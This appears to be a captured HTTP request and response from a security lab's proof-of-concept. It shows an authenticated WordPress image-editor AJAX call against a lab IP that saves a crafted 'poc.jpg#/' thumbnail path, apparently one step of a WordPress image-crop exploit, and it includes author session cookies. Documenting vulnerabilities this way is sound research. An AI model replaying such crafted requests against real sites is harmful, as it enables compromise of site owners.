 Request
Raw Params Headers Hex
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: 192.168.9.125
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.9.125/wp-admin/post.php?post=19&action=edit
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 191
Connection: close
Cookie: wp-saving-post=14-saved;
wordpress_218361186bfc04261e721f66ad172e0d=author%7C1565416404%7CECY5TEJRfARqQygiwtV5cmUU
kZV11BFZuiUPAQt7vKT%7C1290a5702203e9b07c4c92fab3d6aae2415dac099f19129dfc2af761a7adee1d;
wp-settings-time-2=1565244734; wp-settings-2=editor%3Dhtml%26uploader%3D1%26mfold%3Do;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_218361186bfc04261e721f66ad172e0d=author%7C1565416404%7CECY5TEJRfARqQyg
iwtV5cmUUkZV11BFZuiUPAQt7vKT%7C3dea2e538eb0f108e1477e5a0f3aef7c15f47644f05252ab87ba8c170bf
f9715
action=image-editor&_ajax_nonce=13499c8ee4&postid=19&history=%5B%7B%22c%22%3A%7B%22x%22
%3A68%2C%22y%22%3A28%2C%22w%22%3A277%2C%22h%22%3A154%7D%7D%5D&target=all&context
=edit-attachment&do=save
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 08 Aug 2019 08:35:09 GMT
Server: Apache/2.4.18 (Ubuntu)
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Vary: Accept-Encoding
Content-Length: 141
Connection: close
Content-Type: text/html; charset=UTF-8
{"fw":945,"fh":525,"thumbnail":"http:\/\/192.168.9.125\/wp-content\/uploads\/2019\/08\/poc.jpg#\/
poc-e1565253309451.jpg","msg":"Image saved"}
弥天安全实验室